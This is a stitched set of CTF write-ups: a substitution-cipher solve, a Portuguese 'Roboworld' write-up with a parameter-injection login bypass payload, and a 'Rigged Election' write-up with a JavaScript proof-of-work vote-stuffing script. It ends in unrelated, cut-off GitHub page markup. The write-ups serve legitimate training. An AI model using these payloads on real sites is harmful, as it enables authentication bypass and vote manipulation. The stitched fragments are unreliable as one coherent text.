```bashroot@1v4n:~/CTF/peaCTF2019/crypto/School# wget https://shell1.2019.peactf.com/static/6999a90c2dc921d2e0de4720df921549/enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/School# md5sum enc.txte0aee564db0a8f5f26118817784859ef enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/School# file enc.txtenc.txt: UTF-8 Unicode textroot@1v4n:~/CTF/peaCTF2019/crypto/School# cat enc.txtAlphabet: WCGPSUHRAQYKFDLZOJNXMVEBTIzswGXU{ljwdhsqmags}```We use the AS online tool to decipher the message >
or with Cryptovenom python tool
```bashroot@1v4n:~/CTF/peaCTF2019/crypto/School# git clone https://github.com/lockedbyte/cryptovenom.gitroot@1v4n:~/CTF/peaCTF2019/crypto/School/cryptovenom# python2 cryptovenom.py
▄▄· ▄▄▄ ▄· ▄▌ ▄▄▄·▄▄▄▄▄ ▌ ▐·▄▄▄ . ▐ ▄ • ▌ ▄ ·.▐█ ▌▪▀▄ █·▐█▪██▌▐█ ▄█•██ ▪ ▪█·█▌▀▄.▀·•█▌▐█▪ ·██ ▐███▪██ ▄▄▐▀▀▄ ▐█▌▐█▪ ██▀· ▐█.▪ ▄█▀▄ ▐█▐█•▐▀▀▪▄▐█▐▐▌ ▄█▀▄ ▐█ ▌▐▌▐█·▐███▌▐█•█▌ ▐█▀·.▐█▪·• ▐█▌·▐█▌.▐▌ ███ ▐█▄▄▌██▐█▌▐█▌.▐▌██ ██▌▐█▌·▀▀▀ .▀ ▀ ▀ • .▀ ▀▀▀ ▀█▄▀▪. ▀ ▀▀▀ ▀▀ █▪ ▀█▄▀▪▀▀ █▪▀▀▀...-[MENU]-... 4) Classical Algorithms...[=] Option: 4...-[MENU:Classical]-... 11) Simple Substitution Cipher...[=] Option: 11...-=[OPTIONS]=-... 2) Decrypt...[=] Option: 2[=] [F]ile or [T]ext: T[=] Text: zswGXU{ljwdhsqmags}[=] Output format (Eg.: raw or base64): raw[=] Key: WCGPSUHRAQYKFDLZOJNXMVEBTI[+] Out = PEACTFORANGEJUICE[+] All done!```and also you can use the [pycipher module](https://pypi.org/project/pycipher/)```python>>> from pycipher import SimpleSubstitution>>> ss = SimpleSubstitution('wcgpsuhraqykfdlzojnxmvebti')>>> ss.decipher('zswGXU{ljwdhsqmags}')'PEACTFORANGEJUICE'````
### Flag```bash___ ____ ____ _ __ __ _ _ ___ ____ ___ _ ,"___"./_ _\ F ___J ."_J ____ _ ___ ___ _ _ ___ ___ _ ____ LJ _ _ LJ ____ ____ F_". J '__ J F __ J F __` L FJ---L][J L]J |___: _/ /-' F __ J J '__ ",F __` L J '__ J F __` L F __ J _ J | | L F ___J. F __ J '-\ \_| |--| | | _____J | |--| |J | LJ | | | _____|_ (/ | |--| | | |__|-| |--| | | |__| | | |--| | | _____J J J | | | | FJ | |---LJ | _____J \) _|F L__J J F L___--.F L__J J| \___--.F J F |____L_L."-__ F L__J J F L `-F L__J J F L J J F L__J J F L___--. J LF L__J JJ LF L___--.F L___--.__-".J_JJ _____/J\______/J\____,__J\_____/J____J__F "_"-__J\______/J__L J\____,__J__L J__L)-____ J\______/,-_J J\____,__J__J\______/J\______/J__-"_" |_J_____F J______F J____,__FJ_____F|____|__| "-__|J______F|__L J____,__|__L J__J\______/FJ______F\_____/J____,__|__|J______F J______F|__-" L_J J______F \_____/ ``` |
# Roboworld
**Categoria:** Web
## Descrição:A friend of mine told me about this website where I can find secret cool stuff. He even managed to leak a part of the source code for me, but when I try to login it always fails :(
Can you figure out what's wrong and access the secret files?
Remote server: http://challs.xmas.htsp.ro:11000Files: leak.pyAuthor: Reda
## SoluçãoComo premissa de uma flag web, primeiro vamos acessar nosso alvo via browser para vermos o que será retornado.

Então temos aqui uma tela de login onde podemos tentar alguns tipos de injections, mas antes vamos dar uma olhada no arquivo `leak.py` que foi disponibilizado.

Fazendo um code review, podemos pegar o usuário/senha (linha 21) e a chave privada (linha 36) que está sendo substituída por uns `XXXXXXXXXXXXXX`, deixando assim a chave sempre inválida. Testando essa combinação de usuário e senha na página web, não obtive um bom retorno, então analisei o código novamente e descobri uma falha na linha 19, que é possível inserir um `{}` e alterar a atribuição do valor... É nesse ponto que iremos atacar para explorar essa falha.

> Payload: user=backd00r&pass=catsrcool&captcha_verification_value=GlHgspeIs2%26privateKey=8EE86735658A9CE426EAF4E26BB0450E%26test={}&remote_addr=127.0.0.1&captchaUserValue=GlHgspeIs2&privateKey=8EE86735658A9CE426EAF4E26BB0450E&privKey=8EE86735658A9CE426EAF4E26BB0450E

Bingo, conseguimos passar dessa parte, porém estamos recebendo uma mensagem de `access denied`, o que não é muito bom.

Reparando melhor na tela antes do redirecionamento, podemos ver que foi criada uma sessão que se perde depois de nos redirecionar. Vamos então colocar esse cookie manualmente para corrigir esse problema.

Bom, agora temos 3 arquivos interessantes que devemos analisar. Nas duas imagens, não encontrei nada de interessante, mas no vídeo encontrei a solução do meu problema, a valiosa flag.

Obviamente ela não está no formato correto pois está invertida, mas para corrigir vamos executar o comando `echo '}o.0_?tob0R_3hT_1_mA{SAM-X' | rev`

Mission Complete!! Mais uma flag conquistada, é hora de comemorar.
Espero que esse writeup tenha sido útil.
Abs...
## Flag: ```X-MAS{Am_1_Th3_R0bot?_0.o}``` |
## https://www.tdpain.net/progpilot/xmas2019/foren101/
-----
Archive.org: https://web.archive.org/web/20191220201304/https://www.tdpain.net/progpilot/xmas2019/foren101/ |
# X-MAS CTF 2019 – Rigged Election
* **Category:** web* **Points:** 50
## Challenge
> Come one, come all! We've opened up a brand new website that allows the Lapland people to vote the next big town hall project! Just upload your ideas on the platform and vote using your CPU power. We've made sure voting takes a great amount of effort, so there's no easy way to play the system.> > If you are indeed able to vote more than 250 times, you will be congratulated as an active Lapland citizen and receive a prize worthy of this title.> > Remote server: http://challs.xmas.htsp.ro:11001>> Author: Milkdrop>> Note: The ideas you post are public and logged, posting any X-MAS flags may > disqualify your team>> Note 2: You must send all 250 votes from the same PHP session, otherwise the server will not be able to send you the flag.
## Solution
With the website you can submit an idea. An ID is assigned to that idea and the idea can be voted.
Here the HTML source.
```html<head> <link rel="stylesheet" type="text/css" href="style.css"></head>
<body> <div class="container"> <div id="status" class="status invisible"></div>
<h1 class="head"> Idea Voting System </h1>
<h2>Submit your idea:</h2> <form style="padding-left: 35px" action="/" name="newIdea" method="post"> <textarea maxlength="31" style="margin-right: 45px; margin-bottom: 5px; height: 25px" placeholder="Name" cols="30" rows ="1" name="name"></textarea> <textarea maxlength="255" placeholder="I think that we should do X, because Y ..." cols="30" rows ="5" name="idea"></textarea> <input class="submitButton" type="submit" value=""> </form>
<div class="idea special">name / 123456 Points<div class="vote"> <div class="agree" onclick="vote(16773, 1)">(I agree)</div> / <div class="disagree" onclick="vote(16773, 0)">(I disagree)</div> </div><div class="ideaText">Idea text.</div></div> <footer> As seen on Good Morning America </footer>
<script src="/md5.js"></script> <script src="/index.js"></script> </div></body>```
The JavaScript into `index.js` is the following.
```javascriptfunction generateRandom (length) { var result = ''; var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; var charactersLength = characters.length;
for (var i = 0; i < length; i++) result += characters.charAt (Math.floor (Math.random () * charactersLength));
return result;}
function vote (id, upvote) { var xhttp = new XMLHttpRequest (); xhttp.open ("GET", "/vote.php?g=1", false); xhttp.send (); var work = xhttp.responseText;
var statusElement = document.getElementById ("status"); statusElement.className = "status"; statusElement.innerText = "CPU Voting on Idea #" + id + " ...";
var found = false; while (!found) { var randomLength = Math.floor (7 + Math.random () * 18); var stringGen = generateRandom (randomLength); var md5Gen = md5 ("watch__bisqwit__" + stringGen);
if (md5Gen.substring (0, work.length).localeCompare (work) === 0) { var url = "/vote.php?id=" + id + "&h=" + stringGen; if (upvote === 1) url += "&u=1";
xhttp.open ("GET", url, false); xhttp.send (); found = true; } }
location.href = "/";}```
The voting procedure requires that a sort of challenge is returned by the server after the first request, i.e. `xhttp.open ("GET", "/vote.php?g=1", false);`, and then the client has to find a string which produces a MD5 hash with the first characters equals to the challenge. The challenge is different each time.
To reduce the time of finding correct strings, a smart voter can be implemented, using a cache and storing all failed attempts. With this trick, after ~14M requests all strings will be found inside the cache, reducing the time of generation.
The exploit is the following.
```javascriptfunction wait(ms) { var d = new Date(); var d2 = null; do { d2 = new Date(); } while(d2-d < ms);}
function voteSmart(id) { const cacheLimit = 90000000; var cacheElements = 0; var cache = new Map(); console.log("Start voting."); var votes = 0 while(votes <= 250) { console.log("Cookies: " + document.cookie); var xhttp = new XMLHttpRequest (); xhttp.open ("GET", "/vote.php?g=1", false); xhttp.send (); work = xhttp.responseText; console.log("Work to find is: " + work); stringGen = ""; if(work in cache) { console.log("Cache hit!"); stringGen = cache[work]; wait(1000); } else { var found = false; while(!found) { var randomLength = Math.floor(7 + Math.random () * 18); stringGen = generateRandom(randomLength); var md5Gen = md5("watch__bisqwit__" + stringGen); var md5Subs = md5Gen.substring(0, work.length); if(cacheElements < cacheLimit && !(md5Subs in cache)) { // Updating cache at runtime. cache[md5Subs] = stringGen; cacheElements++; if(cacheElements % 1000000 == 0) { console.log("There are " + cacheElements + " cache elements.") } }
if(md5Subs.localeCompare(work) === 0) { found = true; } } } var url = "/vote.php?id=" + id + "&h=" + stringGen + "&u=1"; xhttp.open ("GET", url, false); xhttp.send (); voteResult = xhttp.responseText; votes++; console.log(votes + " > " + voteResult); if(voteResult.includes("X-MAS{")) { alert(voteResult); break; } }}
voteSmart(23148);```
You can launch the exploit script into the browser console and then refresh the page to get the flag.
```X-MAS{NASA_aint_got_n0thin_on_m3}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/kipofafterfree-2019/cookshow at master · bitterbit/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C6EC:87C6:1D3DBCF0:1E1E9BDA:641223C0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dd26f6d2cb9829ff428f50ea427e903145483c2c1727110ab56127bf7e6e7c91" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNkVDOjg3QzY6MUQzREJDRjA6MUUxRTlCREE6NjQxMjIzQzAiLCJ2aXNpdG9yX2lkIjoiNzY1NzcyNzU0MTQwMzMyOTQ3MiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="450c91b104b073b62d0d74c637ff57fb38dd981f6eb1c5257dfbcd9d6a4ecbd2" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:229642871" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/33d2b3dd3c86605d3329b49294f20722107b80ec49f41e2ae8677b12e68e54e2/bitterbit/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/kipofafterfree-2019/cookshow at master · bitterbit/ctf" /><meta name="twitter:description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/33d2b3dd3c86605d3329b49294f20722107b80ec49f41e2ae8677b12e68e54e2/bitterbit/ctf" /><meta property="og:image:alt" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/kipofafterfree-2019/cookshow at master · bitterbit/ctf" /><meta property="og:url" content="https://github.com/bitterbit/ctf" /><meta property="og:description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/bitterbit/ctf git https://github.com/bitterbit/ctf.git">
<meta name="octolytics-dimension-user_id" content="4591339" /><meta name="octolytics-dimension-user_login" content="bitterbit" /><meta name="octolytics-dimension-repository_id" content="229642871" /><meta name="octolytics-dimension-repository_nwo" content="bitterbit/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="229642871" /><meta name="octolytics-dimension-repository_network_root_nwo" content="bitterbit/ctf" />
<link rel="canonical" href="https://github.com/bitterbit/ctf/tree/master/kipofafterfree-2019/cookshow" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
